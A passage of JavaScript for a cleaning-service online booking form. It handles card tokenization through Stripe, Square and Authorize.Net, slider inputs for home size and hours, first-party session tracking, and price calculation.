  var booking_form = zenmaid.forms[form.dataset.externalId].loader.form

  var stripe_public_key = paymentElement.dataset.processorKey;
  
  booking_form.processorObject = new Stripe(stripe_public_key);
  var elements = booking_form.processorObject.elements();
  var style = {
    base: {
      color: '#32325d',
      lineHeight: '18px',
      fontFamily: '"Helvetica Neue", Helvetica, sans-serif',
      fontSmoothing: 'antialiased',
      fontSize: '16px',
      '::placeholder': {
        color: '#aab7c4'
      }
    },
    invalid: {
      color: '#fa755a',
      iconColor: '#fa755a'
    }
  };

  booking_form.cardElement = elements.create('card', { style: style, hidePostalCode: true });
  booking_form.cardElement.mount(paymentElement);
  booking_form.cardElement.addEventListener('change', function(event) {
    if (event.error) {
      displayProcessorCardElementError(event.error.message);
      booking_form.card_valid = false;
    } else {
      displayProcessorCardElementError('');
      booking_form.card_valid = true;
    }
  });

  validate.init({
    selector: '#new_booking',
    disableSubmit: true,
    fieldClass: 'error',
    errorClass: 'error-message',

    onSubmit: function(form, fields) {
      processStripePaymentFormSubmit(form, paymentElement);
    }.bind(paymentElement)
  });
}

function initAuthorizeNetPaymentElement(paymentElement) {
  var form_id = "new_booking";
  var form = document.getElementById(form_id);
  var booking_form = zenmaid.forms[form.dataset.externalId].loader.form

  var stripe_public_key = paymentElement.dataset.processorKey;

  var iframeDocument = document
  var head = document.getElementsByTagName("head")[0]
  var library = document.createElement('script');
  library.src = paymentElement.dataset.processorScriptUrl;
  head.appendChild(library);

  validate.init({
    selector: '#new_booking',
    disableSubmit: true,
    fieldClass: 'error',
    errorClass: 'error-message',

    onSubmit: function(form, fields) {
      processAuthorizeNetPaymentFormSubmit(form, paymentElement);
    }.bind(paymentElement)
  });
}

function processStripePaymentFormSubmit(form, paymentElement) {
  var form = getBookingFormEl();
  Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
    e.classList.add("is-loading");
  });

  var form = zenmaid.forms[form.dataset.externalId].loader.form
  form.processorObject.createToken(form.cardElement).then(function(result) {
    if (result.error) {
      displayProcessorCardElementError(result.error.message);
      Array.prototype.slice.apply(form.node.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
        e.classList.remove("is-loading");
      });
    } else {
      processorTokenHandler(result.token.id, form.external_id);
    }
  }.bind(form));
}

async function processSquarePaymentFormSubmit(form, paymentElement) {
  var form = getBookingFormEl();
  Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
    e.classList.add("is-loading");
  });

  var form = zenmaid.forms[form.dataset.externalId].loader.form
  const token = await squareTokenize(form.processorObject);
  processorTokenHandler(token, form.external_id);
}

function processAuthorizeNetPaymentFormSubmit(form, paymentElement) {
  var form = getBookingFormEl();

  Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
    e.classList.add("is-loading");
  });
  var form = zenmaid.forms[form.dataset.externalId].loader.form

  var authData = {};
  authData.clientKey = paymentElement.dataset.processorKey;
  authData.apiLoginID = paymentElement.dataset.processorAccountId;

  var cardData = {};
  cardData.cardNumber = document.getElementById("cardNumber").value.replace(/\s/g, '');
  cardData.month = document.getElementById("expMonth").value;
  cardData.year = document.getElementById("expYear").value;
  cardData.cardCode = document.getElementById("cardCode").value;

  var secureData = {};
  secureData.authData = authData;
  secureData.cardData = cardData;

  Accept.dispatchData(secureData, function responseHandler(response) {
    if (response.messages.resultCode === "Error") {
      var i = 0;
      var error_msg = [];
      while (i < response.messages.message.length) {
        var msg_line = response.messages.message[i].code + ": " +
          response.messages.message[i].text;
        error_msg.push(msg_line);
        i = i + 1;
      }
      displayProcessorCardElementError(form, error_msg.join("<br>"));
      Array.prototype.slice.apply(form.node.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
        e.classList.remove("is-loading");
      });

    } else {
      document.getElementById("cardNumber").value = "";
      document.getElementById("expMonth").value = "";
      document.getElementById("expYear").value = "";
      document.getElementById("cardCode").value = "";
      processorTokenHandler(response.opaqueData.dataValue, form.external_id);
    }
  }.bind(form))

  return false;
}

function processorTokenHandler(token, external_id) {
  var form = document.querySelector("#zenmaid-modal-"+ external_id + " .zm-payment-form");
  var hiddenInput = document.createElement('input');
  hiddenInput.setAttribute('type', 'hidden');
  hiddenInput.setAttribute('name', 'processor_token');
  hiddenInput.setAttribute('value', token);
  form.appendChild(hiddenInput);

  // Submit the form
  var form_data = serialize(form)

  var payment_form_submit_xhr = postAsync(form.action, form_data);

  var fn = function() {
    var res = JSON.parse(payment_form_submit_xhr.responseText);
    if (res.success) {

      Array.prototype.slice.apply(document.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
        e.classList.remove("is-loading");
      });

      displayConfirmationMessageAndRedirect(form.dataset.redirectUrl);
    } else {
      Array.prototype.slice.apply(form.querySelectorAll(".zenmaid-book-button")).forEach(function(e) {
        e.classList.remove("is-loading");
      });

      displayProcessorCardElementError(form, error_msg);
    }

  }
  payment_form_submit_xhr.onload = fn.bind(this);
}

function displayProcessorCardElementError(form, error_msg) {
  var displayError = document.getElementById('card-errors');
  displayError.textContent = error_msg;
}

async function initializeSquareCard(payments) {
  const card = await payments.card();
  console.log("Initializing Square for", payments)
  await card.attach('#processor-element-target');
  return card; 
}

// This function tokenizes a payment method. 
// The 'error' thrown from this async function denotes a failed tokenization,
// which is due to buyer error (such as an expired card). It is up to the
// developer to handle the error and provide the buyer the chance to fix
// their mistakes.
async function squareTokenize(paymentMethod) {
 const tokenResult = await paymentMethod.tokenize();
 if (tokenResult.status === 'OK') {
   return tokenResult.token;
 } else {
   let errorMessage = `Tokenization failed-status: ${tokenResult.status}`;
   if (tokenResult.errors) {
     errorMessage += ` and errors: ${JSON.stringify(
       tokenResult.errors
     )}`;
   }
   throw new Error(errorMessage);
 }
}

function getBookingFormEl() {
  var form_id = "new_booking";
  return document.getElementById(form_id);
};
slider_data = {
  sqft: {
    start: [1200],
    connect: [true, false],
    tooltips: [true],
    range: {
      'min': [   300 ],
      '25%': [  1000 ],
      '45%': [  1500 ],
      '60%': [  2500 ],
      '80%': [  4000 ],
      'max': [ 10000 ]
    },
    pips: {
      mode: 'values',
      values: [300, 1000, 2000, 4000, 10000],
      density: 1000
    },
    format: {
      to: function ( value ) {
        var wrapper = document.querySelector("[data-slider-slug='sqft']")
        var captions = JSON.parse(wrapper.querySelector(".slider-proxy").dataset.captions)

        if (value == 300) {
          return "300 " + (captions["units_or_less"] || "sqft or less")
        } else if (value > 9500) {
          return "10 000+ " + (captions.units || "sqft")
        } else if (value <= 4000) {
          return (captions.about || "about") + " " + Math.ceil(value/100)*100 + " " + (captions.units || "sqft");
        } else {
          return (captions.about || "about") + " " + Math.ceil(value/500)*500 + " " + (captions.units || "sqft");
        }
      },
      from: function ( value ) {
        return value;
      }
    }
  },
  sqm: {
    start: [120],
    connect: [true, false],
    tooltips: [true],
    range: {
      'min': [   30 ],
      '25%': [  100 ],
      '45%': [  150 ],
      '60%': [  250 ],
      '80%': [  400 ],
      'max': [ 1000 ]
    },
    pips: {
      mode: 'values',
      values: [30, 100, 200, 400, 1000],
      density: 100
    },
    format: {
      to: function ( value, a, b, c ) {
        var wrapper = document.querySelector("[data-slider-slug='sqm']")
        var captions = JSON.parse(wrapper.querySelector(".slider-proxy").dataset.captions)
        if (value == 30) {
          return "30 " + (captions["units_or_less"] || "sqm or less")
        } else if (value > 950) {
          return "1 000+ " + (captions.units || "sqm")
        } else if (value <= 400) {
          return (captions.about || "about") + " " + Math.ceil(value/10)*10 + " " + (captions.units || "sqm");
        } else {
          return (captions.about || "about") + " " + Math.ceil(value/50)*50 + " " + (captions.units || "sqm");
        }
      },
      from: function ( value ) {
        return value;
      }
    }
  },
  bedrooms: {
    start: [1],
    connect: [true, false],
    tooltips: [true],
    range: {
      'min': [ 0 ],
      'max': [ 6 ]
    },
    step: 1,
    pips: {
      mode: 'values',
      values: [0, 1, 2, 3, 4, 5, 6],
      density: 100
    },
    format: {
      to: function (value) {
        var wrapper = document.querySelector("[data-slider-slug='bedrooms']")
        var captions = JSON.parse(wrapper.querySelector(".slider-proxy").dataset.captions)

        if (value == 0) {
          return (captions.none || "No Bedrooms");
        } else if (value == 1) {
          return (captions.one || "1 Bedroom");
        } else if (value == 6) {
          return (captions.six_or_more || "6+ Bedrooms");
        } else {
          return parseInt(value) + " " + (captions.units || "Bedrooms");
        }
      },
      from: function ( value ) {
        return value;
      }
    }
  },
  bathrooms: {
    start: [1],
    connect: [true, false],
    tooltips: [true],
    range: {
      'min': [ 0 ],
      'max': [ 6 ]
    },
    step: 0.5,
    pips: {
      mode: 'values',
      values: [0, 1, 2, 3, 4, 5, 6],
      density: 100
    },
    format: {
      to: function ( value ) {
        var wrapper = document.querySelector("[data-slider-slug='bathrooms']")
        var captions = JSON.parse(wrapper.querySelector(".slider-proxy").dataset.captions)

        if (value == 0) {
          return (captions.none || "No Bathrooms");
        } else if (value == 1) {
          return (captions.one || "1 Bathroom");
        } else if (value == 6) {
          return (captions.six_or_more || "6+ Bathrooms");
        } else {
          return (parseInt(value * 2)/2) + " " + (captions.units || "Bathrooms");
        }
      },
      from: function ( value ) {
        return value;
      }
    }
  },
  manhours: {
    start: [ 5 ],
    connect: [true, false],
    tooltips: [true],
    range: {
      'min': [ 2 ],
      'max': [ 16 ]
    },
    step: 1,
    pips: {
      mode: 'values',
      values: [ 2, 4, 6, 8, 10, 12, 14, 16],
      density: 100
    },
    format: {
      to: function ( value ) {
        var wrapper = document.querySelector("[data-slider-slug='manhours']")
        var captions = JSON.parse(wrapper.querySelector(".slider-proxy").dataset.captions)

        if (value == 16) {
          return "16+" + (captions.units || "Man Hours");
        } else {
          return parseInt(value) + " " + (captions.units || "Man Hours");
        }
      },
      from: function ( value ) {
        return value;
      }
    }
  }
};
function ZenMaidTracker(bookingFormExternalId, form) {
  var _self = this;
  this._sessionId = null;
  this._bookingFormExternalId = bookingFormExternalId;
  this._form = form;

  _self.sessionCreate(function (error, sessionId) {
    if (!error) {
      _self.sessionStateAppend(false);
    }
  });

  this._form.node.querySelectorAll("input").forEach(function (element) {
    element.addEventListener("change", function (event) {
      _self.sessionStateAppend(false);
    });
  });

  this._form.node.addEventListener("submit", function (event) {
    if (_self._form.node.checkValidity()) {
      _self.sessionStateAppend(true);
    }
  });
}

ZenMaidTracker.prototype = {
  constructor: ZenMaidTracker,
  _sessionId: null,
  _bookingFormExternalId: null,
  _gqlReq: function (query, variables, callback) {
    var xhr = new XMLHttpRequest();

    
      xhr.open('POST', 'https://app.zenmaid.com/plutus_graphql', true);
    
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.setRequestHeader("Plutus-External-ID", this._bookingFormExternalId)

    xhr.onreadystatechange = function () {
      if (xhr.readyState === 4 && xhr.status === 200) {
        callback(null, JSON.parse(xhr.responseText));
      } else if (xhr.readyState === 4) {
        callback(new Error('GraphQL request failed'), null);
      }
    };

    xhr.send(JSON.stringify({
      query: query,
      variables: variables
    }));
  },
  sessionCreate: function(callback) {
    var _self = this;

    if (this._sessionId) {
      callback(null, this._sessionId);
      return;
    }

    var query = "mutation SessionCreate($input: SessionCreateInput!) { sessionCreate(input: $input) { session { id } errors { extensions { code } message path } } }";

    var input = {
      deviceType: _self.getDeviceType(),
      browser: _self.getBrowserInfo(),
      os: _self.getOSInfo(),
      windowWidth: _self.getWindowWidth(),
      windowHeight: _self.getWindowHeight(),
      userAgent: navigator.userAgent,
      sessionBy: {
        bookingFormExternalId: this._bookingFormExternalId
      }
    };

    _self._gqlReq(query, { input: input }, function(err, response) {
      if (err) {
        callback(err, null);
      } else {
        if (response.data && response.data.sessionCreate) {
          _self._sessionId = response.data.sessionCreate.session.id;
          callback(null, response.data.sessionCreate.session.id);
        } else {
          callback(new Error('Unexpected response format'), null);
        }
      }
    });
  },
  sessionStateAppend: function(submitted, callback) {
    var _self = this;
    var query = "mutation SessionStateCreate($input: SessionStateCreateInput!) { sessionStateCreate(input: $input) { sessionState { id } errors { extensions { code } message path } } }";

    var formData = new FormData(_self._form.node);

    // Clean data
    formData.delete("authenticity_token");

    var data = this._formDataToPOJO(formData);
    var now = new Date().toISOString();

    var input = {
      sessionId: _self._sessionId,
      loggedAt: now,
      submittedAt: submitted ? now : null,
      data: data
    };

    _self._gqlReq(query, { input: input }, function(err, response) {
      if (typeof callback !== "function") return;

      if (err) {
        callback(err, null);
      } else {
        if (response.data && response.data.sessionStateCreate) {
          callback(null, response.data.sessionStateCreate);
        } else {
          callback(new Error('Unexpected response format'), null);
        }
      }
    });
  },
  getWindowHeight: function () {
    try {
      return window.top.innerHeight;
    } catch (e) {
      return window.innerHeight;
    }
  },
  getWindowWidth: function () {
    try {
      return window.top.innerWidth;
    } catch (e) {
      return window.innerWidth;
    }
  },
  getDeviceType: function () {
    var userAgent = navigator.userAgent.toLowerCase();

    if (userAgent.includes("ipad") || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1)) {
      return "tablet";
    }

    if (userAgent.includes("mobile")) {
      return "mobile";
    }

    return "desktop";
  },
  getBrowserInfo: function () {
    var userAgent = navigator.userAgent;
    var browserName = "Unknown Browser";

    if (userAgent.includes("Chrome")) {
      browserName = "Chrome";
    } else if (userAgent.includes("Safari")) {
      browserName = "Safari";
    } else if (userAgent.includes("Firefox")) {
      browserName = "Firefox";
    } else if (userAgent.includes("MSIE") || userAgent.includes("Trident")) {
      browserName = "Internet Explorer";
    } else if (userAgent.includes("Edge")) {
      browserName = "Edge";
    }

    var browserVersion = userAgent.match(/(chrome|firefox|safari|msie|trident|edge)\/?\s*(\d+)/i);
    return `${browserName} ${browserVersion ? browserVersion[2] : ''}`;
  },
  getOSInfo: function () {
    var platform = navigator.platform.toLowerCase();

    if (platform.includes("win")) {
      return "Windows";
    } else if (platform.includes("mac")) {
      return "macOS";
    } else if (platform.includes("linux")) {
      return "Linux";
    } else if (/android/.test(navigator.userAgent.toLowerCase())) {
      return "Android";
    } else if (/iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())) {
      return "iOS";
    } else {
      return "Unknown OS";
    }
  },
  _formDataToPOJO: function (formData) {
    var obj = {};

    formData.forEach((value, key) => {
      if (obj.hasOwnProperty(key)) {
        if (!Array.isArray(obj[key])) {
          obj[key] = [obj[key]];
        }

        obj[key].push(value);
      } else {
        obj[key] = value;
      }
    });

    return obj;
  }
};
function ElementOption(node, form_element) {
  this.value = 0;
  this.pricing_model = {
    slope: 1.0,
    intercept: 0,
    target: null,
    min_price: 0,
  };
  this.form_element = form_element;
  this.node = node;
}

ElementOption.prototype = {
  constructor: ElementOption,
  init: function() {
    if (this.node.dataset.intercept) {
      this.pricing_model.intercept = parseInt(this.node.dataset.intercept);
    }
    if (this.node.dataset.intercept) {
      this.pricing_model.slope = parseFloat(this.node.dataset.slope);
    }
    if (this.node.dataset.target) {
      this.pricing_model.target = this.node.dataset.target;
    }
    this.input = this.node.querySelector("input");
    this.input.addEventListener("change", this.form_element.updatePrice.bind(this.form_element));
    delete this.init;
    return this;
  },
  getScalar: function() {
    return this.pricing_model.slope * this.getValue() + this.pricing_model.intercept;
  },
  getAdjustment: function() {
    if (this.pricing_model == null || this.pricing_model.target == null || this.getValue() == null) {
      return { slope: 1.0, intercept: 0 };
    } else if (this.pricing_model.target == "intercept") {
      return { slope: 1.0, intercept: this.getScalar() };
    } else if (this.pricing_model.target == "slope") {
      return { slope: 1.0 + this.getScalar(), intercept: 0 };
    }
  },
  getValue: function() {
    return (this.input.checked) ? 1.0 : 0.0;
  }
}

function FormElement(node, section) {
  this.value = 0;
  this.pricing_model = {
    slope: 1.0,
    intercept: 0,
    target: null,
    min_price: 0,
  };
  this.section = section;
  this.node = node;
}

FormElement.prototype = {
  constructor: FormElement,
  init: function() {
    var element_options = [];
    if (this.node.querySelectorAll(".booking-form-element-option") != null) {
      Array.prototype.slice.apply(this.node.querySelectorAll(".booking-form-element-option")).forEach(function(e) {
        var el = new ElementOption(e, this);
        el.init();
        element_options.push(el);
      }.bind(this));
    }
    this.element_options = element_options;
    if (this.node.dataset.intercept) {
      this.pricing_model.intercept = parseInt(this.node.dataset.intercept);
    }
    if (this.node.dataset.slope) {
      this.pricing_model.slope = parseFloat(this.node.dataset.slope);
      if (this.node.dataset.sliderSlug && this.node.dataset.sliderSlug == "sqft") { this.pricing_model.slope = this.node.dataset.slope / 100; }
      if (this.node.dataset.sliderSlug && this.node.dataset.sliderSlug == "sqm") { this.pricing_model.slope = this.node.dataset.slope / 100; }
    }
    if (this.node.dataset.target) {
      this.pricing_model.target = this.node.dataset.target;
    }
    this.input = this.node.querySelector("input");

    Array.prototype.slice.apply(this.node.querySelectorAll("input")).forEach(function(e) {
      e.addEventListener("change", this.section.updatePrice.bind(this.section));
    }.bind(this));

    if (this.input) {
      this.input.addEventListener("change", this.section.updatePrice.bind(this.section));
    }
    if (this.node.dataset.elementType == "appointment_time") {
      var disableDayFn;

      if (this.node.dataset.allowBookingsOn == "Weekdays and Saturdays") {
        disableDayFn = function(d) {
          return [0].indexOf(d.getDay()) >= 0;
        }
      } else if (this.node.dataset.allowBookingsOn == "Weekdays") {
        disableDayFn = function(d) {
          return [0, 6].indexOf(d.getDay()) >= 0;
        }
      } else {
        disableDayFn = function(d) {
          return false;
        }
      }

      this.datepicker = new Pikaday({
        field: this.node.querySelector('.zm-datepicker'),
        firstDay: 0,
        yearRange: [2018, 2024],
        bound: false,
        disableDayFn: disableDayFn,
        minDate: addDays(new Date(), 1),
        maxDate: addDays(new Date(), 90),
        container: this.node.querySelector('.zm-pikaday-container'),
        i18n: JSON.parse(this.node.querySelector('.zm-datepicker').dataset.i18n)
        // toString(date, format) {
        //     // you should do formatting based on the passed format,
        //     // but we will just return 'D/M/YYYY' for simplicity
        //     const day = date.getDate();
        //     const month = date.getMonth() + 1;
        //     const year = date.getFullYear();
        //     return day + "/" + month + "/" + year;
        // },
        // parse(dateString, format) {
        //     // dateString is the result of `toString` method
        //     const parts = dateString.split('/');
        //     const day = parseInt(parts[0], 10);
        //     const month = parseInt(parts[1], 10) - 1;
        //     const year = parseInt(parts[2], 10);
        //     return new Date(year, month, day);
        // }
      });
    } else if (this.node.dataset.elementType == "payment_info") {
      this.section.booking.initPaymentElement(this.node);
    } else if (this.node.dataset.elementType == "address") {
//       bindEvent(window, 'message', function(e) {
//         var msg_json = tryParseJSON(e.data);
//
//         var address_data = msg_json
//         if (address_data && address_data["zenmaidAddressData"]) {
//           document.getElementById("booking_address_line1").value = address_data["zenmaidAddressData"]["line1"];
//           document.getElementById("booking_address_line2").value = address_data["zenmaidAddressData"]["line2"];
//           document.getElementById("booking_address_city").value = address_data["zenmaidAddressData"]["city"];
//           document.getElementById("booking_address_state").value = address_data["zenmaidAddressData"]["state"];
//           document.getElementById("booking_address_postal_code").value = address_data["zenmaidAddressData"]["postal_code"];
//           setTimeout(function() {
//             this.section.booking.form.checkAddressPresence();
//           }.bind(this), 0);
//         }
//       }.bind(this));
    } else if ((this.node.dataset.elementType == "coupon_redemption") && this.node.querySelector("a")) {
      this.node.querySelector("a").addEventListener('click', function(event) {
        var successMessage = this.node.querySelector(".coupon-redemption-indicator").attributes["data-i18n-success"].nodeValue
        var invalidMessage = this.node.querySelector(".coupon-redemption-indicator").attributes["data-i18n-invalid"].nodeValue
        var validatingMessage = this.node.querySelector(".coupon-redemption-indicator").attributes["data-i18n-validating"].nodeValue

        event.preventDefault();

        this.node.querySelector("a").classList.add("is-loading");
        this.node.querySelector(".coupon-redemption-indicator").innerHTML = validatingMessage

        var discount_code = this.node.querySelector("input").value;
        coupon_redemption_xhr = postJsonAsync(this.section.booking.form.node.action.replace("bookings", "coupon-redemptions"), { discount_code: discount_code });

        var fn = function() {
          var coupon_redemption = JSON.parse(coupon_redemption_xhr.responseText);
          this.node.querySelector("a").classList.remove("is-loading");
          if (coupon_redemption["success"]) {
            var discount = coupon_redemption.discount;
            this.pricing_model.target = discount.target;
            this.pricing_model.intercept = parseFloat(discount.intercept);
            this.pricing_model.slope = parseFloat(discount.slope);
            this.value = 1;
             this.node.querySelector(".coupon-redemption-indicator").innerHTML = successMessage;

            this.node.querySelector(".coupon-redemption-indicator").style.color = "#00CCCC";
            this.updatePrice();
          } else {
            this.pricing_model.intercept = 0;
            this.pricing_model.slope = 1;
            this.value = 0;
            this.node.querySelector(".coupon-redemption-indicator").innerHTML = invalidMessage;
            this.node.querySelector(".coupon-redemption-indicator").style.color = "silver";
            this.updatePrice();
          }
        }
        coupon_redemption_xhr.onload = fn.bind(this);

      }.bind(this));

    } else if (this.node.dataset.sliderSlug) {
      // Changing sliders values to data_attributes from html if man_hours slider
      if (this.node.dataset.sliderSlug == "manhours")  {
        default_value = parseInt(this.node.querySelector(".range-slider").attributes["data-default-value"].value)
        min_value = parseInt(this.node.querySelector(".range-slider").attributes["data-min-value"].value)
        max_value = parseInt(this.node.querySelector(".range-slider").attributes["data-max-value"].value)
        range = [min_value], b = min_value;
        while (b < max_value) {
            range.push(b += 2 || 1);
        }
        slider_data[this.node.dataset.sliderSlug].pips.values = range
        slider_data[this.node.dataset.sliderSlug].range.min = [ min_value ]
        slider_data[this.node.dataset.sliderSlug].range.max = [ max_value ]
        slider_data[this.node.dataset.sliderSlug].start = [ default_value ]
      } //
      this.slider = noUiSlider.create(this.node.querySelector(".range-slider"), slider_data[this.node.dataset.sliderSlug]);
      this.slider.on('change', function(values, handle, unencoded, tap, positions) {
        if (this.node.dataset.sliderSlug == "sqft") {
          if (unencoded[0] <= 4000) {
            val = Math.ceil(unencoded[0]/100)*100;
          } else {
            val = Math.ceil(unencoded[0]/500)*500;
          }
          this.node.querySelector(".slider-proxy").value = val;


        } else if (this.node.dataset.sliderSlug == "sqm") {
          if (unencoded[0] <= 400) {
            val = Math.ceil(unencoded[0]/10)*10;
          } else {
            val = Math.ceil(unencoded[0]/50)*50;
          }
          this.node.querySelector(".slider-proxy").value = val;


        } else {
          this.node.querySelector(".slider-proxy").value = unencoded[0];
        }
        this.updatePrice();
      }.bind(this));
    }
    delete this.init;
    return this;
  },
  getScalar: function() {
    return (this.pricing_model.slope * this.getValue() + this.pricing_model.intercept);
  },
  getAdjustment: function() {
    if (this.element_options.length) {
      var ret = this.element_options.map(function(el) { return el.getAdjustment() }).reduce(affineReducer, { intercept: 0.0, slope: 1.0 });
      return ret;
    } else if (this.pricing_model == null || this.pricing_model.target == null || this.getValue() == null) {
      return { slope: 1.0, intercept: 0.0 };
    } else if (this.pricing_model.target == "intercept") {
      return { slope: 1.0, intercept: this.getScalar() };
    } else if (this.pricing_model.target == "slope") {
      return { slope: 1.0 + this.getScalar(), intercept: 0.0 };
    }
  },
  getValue: function() {
    if (this.node.dataset.elementType == "coupon_redemption") { return this.value; }
    if (!(this.input) || isNaN(this.input.value) || !this.input.value.length) { return 0; }
    return parseFloat(this.input.value);
  },
  updatePrice: function() {
    this.section.updatePrice();
  },
  getServiceExtrasString: function() {
    return this.element_options.map(function(el) {
      if (!(el.node.querySelector("input").checked)) { return; }
      return el.node.querySelector(".item-caption-container").textContent;
    }).filter(Boolean).join(", ");
  }
}

function Section(node, booking) {
  this.node = node;
  this.booking = booking;
}

Section.prototype = {
  constructor: Section,
  init: function() {
    var els = [];
    Array.prototype.slice.apply(this.node.querySelectorAll(".booking-form-element")).forEach(function(e) {
      var el = new FormElement(e, this);
      el.init();
      els.push(el);
    }.bind(this));
    this.form_elements = els;
    delete this.init;
    return this;
  },
  getAdjustment: function() {
    return this.getPricedElements().map(function(el) { return el.getAdjustment(); }).reduce(affineReducer, { intercept: 0, slope: 1.0 });
  },
  getPricedElements: function() {
    return this.form_elements.filter(function(el) { return el.node.dataset.elementType != "coupon_redemption"; });
  },
  updatePrice: function() {
    this.booking.updatePrice();
  }
}

function Booking(node, form) {
  this.node = node;
  this.form = form;
}

Booking.prototype = {
  constructor: Booking,
  init: function() {
    this.sections = [new Section(this.node, this)];
    this.sections[0].init();
    delete this.init;
    return this;
  },
  getAdjustment: function() {
    return this.sections.map(function(el) { return el.getAdjustment(); }).reduce(affineReducer, { intercept: 0, slope: 1.0 });
  },
  updatePrice: function() {
    this.form.updatePrice();
  },
  getElements: function() {
    return this.sections.map(function(section) { return section.form_elements; })[0];
  },
  getAddressElement: function() {
    return this.getElements().filter(function(element) { return element.node.dataset.elementType == "address"; } )[0];
  },
  getServiceAddress: function() {
    if (this.getAddressElement()) {
      var ret = Array.prototype.slice.apply(this.getAddressElement().node.querySelectorAll("input")).map(function(input) {
        return input.value;
      }).slice(0, 4);
      var line1 = ret[0]
      var line2 = ret[1]
      var city = ret[2]
      var region = ret[3]
      var address_string = "";
      if (line1.length) { address_string = address_string + line1; }
      if (line2.length) { address_string = address_string + "\n(" + line2 + ")"; }
      if (city.length) { address_string = address_string + "\n " + city; }
      if (region.length) { address_string = address_string + ", " + region; }
      return address_string;
    }
  },
  getTimeElement: function() {
    return this.getElements().filter(function(element) { return element.node.dataset.elementType == "appointment_time"; } )[0];
  },
  getTimeInfo: function() {
    if (this.getTimeElement()) {
      var ret = Array.prototype.slice.apply(this.getTimeElement().node.querySelectorAll("input")).map(function(input) {
        if (input.type == "radio") {
          if (input.checked) { return ["time", input.parentElement.textContent.trim()]; }
        } else {
          return ["date", input.value];
        }
      });
      return ret.filter(Boolean);
    }
  },
  getContactElements: function() {
    return this.getElements().filter(function(element) {
      var is_contact = false;
      is_contact = is_contact || element.node.dataset.elementType == "name";
      is_contact = is_contact || element.node.dataset.elementType == "email";
      is_contact = is_contact || element.node.dataset.elementType == "phone_number";
      return is_contact;
    });
  },
  getContactInfo: function() {
    if (this.getContactElements().length) {
      return this.getContactElements().map(function(el) {
        return [el.node.dataset.elementType, el.node.querySelector("input").value];
      });
    }
  },
  getRecurrenceElement: function() {
    return this.getElements().filter(function(element) { return element.node.dataset.elementType == "recurrence_options"; } )[0];
  },
  getRecurrenceString: function() {
    if (this.getRecurrenceElement()) {
      var ret = Array.prototype.slice.apply(this.getRecurrenceElement().node.querySelectorAll("input")).map(function(input) {
        if (input.type == "radio") {
          if (input.checked) { return ["recurrence", input.parentElement.textContent.trim()]; }
        }
      });
      return ret.filter(Boolean);
    }
  },
  getServiceElements: function() {
    return this.getElements().filter(function(element) {
      var is_service = false;
      is_service = is_service || element.node.dataset.elementType == "bathrooms";
      is_service = is_service || element.node.dataset.elementType == "bedrooms";
      is_service = is_service || element.node.dataset.elementType == "man_hours";
      is_service = is_service || element.node.dataset.elementType == "service_extras";
      is_service = is_service || element.node.dataset.elementType == "square_feet";
      is_service = is_service || element.node.dataset.elementType == "square_meters";
      return is_service;
    });
  },
  getServiceInfo: function() {
    if (this.getServiceElements().length) {
      return this.getServiceElements().map(function(el) {
        if (el.node.dataset.elementType == "service_extras") {
          return [el.node.dataset.elementType, el.getServiceExtrasString()];
        } else {
          return [el.node.dataset.elementType, el.node.querySelector("input").value];
        }
      });
    } else {
      return [];
    }
  },
  initPaymentElement: function(el) {
    var config = {
      SQUARE: {
        isLoaded: (typeof this.SqPaymentForm !== "undefined"),
        mountFunction: initSquarePaymentElement
      },
      STRIPE: {
        isLoaded: (typeof this.Stripe !== "undefined"),
        mountFunction: initStripePaymentElement
      },
      STRIPE_CONNECT: {
        isLoaded: (typeof this.Stripe !== "undefined"),
        mountFunction: initStripePaymentElement
      },
      AUTHORIZE_NET: {
        isLoaded: (typeof this.Accept !== "undefined"),
        mountFunction: initAuthorizeNetPaymentElement
      }
    }
    var paymentElement = el.getElementsByClassName("card-element")[0]
    var scriptUrl = paymentElement.dataset.processorScriptUrl;
    var slug = paymentElement.dataset.processorSlug;
    var paymentConfig = config[slug];

    if (paymentConfig.isLoaded) {
      paymentConfig.mountFunction(paymentElement);
    } else {
      loadScript(scriptUrl, function() {
        paymentConfig.mountFunction(paymentElement)
      }.bind(paymentElement))
    }
  }
}

function Form(node) {
  this.last_clicked_coords = [0, 0];
  this.node = node;
  this.card_valid = true;
  this.tax_rate = parseFloat(this.node.dataset.salesTax);
  this.external_id = this.node.dataset.externalId;
  this.estimates_price = this.node.dataset.estimatesPrice == "true";
  this.gettext_locale = this.node.dataset.gettextLocale;
  this.locale_data = JSON.parse(this.node.dataset.i18n);
  this.pricing_model = {
    slope: 1.0,
    intercept: 0.0,
    target: 'intercept',
    min_price: parseFloat(node.dataset.minPrice || 0.0),
  };
  this.currency_properties = {
    decimal_mark: node.dataset.decimalMark,
    subunit_to_unit: parseInt(node.dataset.currencySubunitToUnit),
    symbol: node.dataset.currencySymbol,
    symbol_first: node.dataset.symbolFirst,
    thousands_separator: node.dataset.thousandsSeparator
  }
}

Form.prototype = {
  constructor: Form,
  init: function() {
    this.bookings = [new Booking(this.node, this)];
    this.bookings[0].init();
    if (this.node.dataset.intercept) {
      this.pricing_model.intercept = parseInt(this.node.dataset.intercept);
    }

    this.updatePrice();
    this.attachClickRegistrationEvent();
    this.attachAddressValidation();
    this.attachAsyncFormSubmitEvent();
    this.initSidebar();
    delete this.init;
    return this;
  },
  getFormElements: function() {
    return this.bookings.map(function(booking) { return booking.sections.map(function(section) { return section.form_elements; }); })[0][0]
  },
  getAdjustment: function() {
    return this.bookings.map(function(el) { return el.getAdjustment(); }).reduce(affineReducer, { intercept: 0, slope: 1.0 });
  },
  getServicePrice: function() {
    return Math.max(this.pricing_model.min_price, this.getAdjustment().intercept + this.pricing_model.intercept);
  },
  getTaxAmount: function() { return (this.getServicePrice() - this.getRecurrenceDiscount() - this.getCouponDiscount()) * this.tax_rate; },
  getRecurrenceDiscount: function() {
    var recurrence_discount = this.getFormElements().map(function(el) {
      if (el.node.dataset.elementType == "recurrence_options") {
        return el.getAdjustment();
      } else {
        return { intercept: 0, slope: 1.0 };
      }
    }).reduce(affineReducer, { intercept: 0, slope: 1.0 });

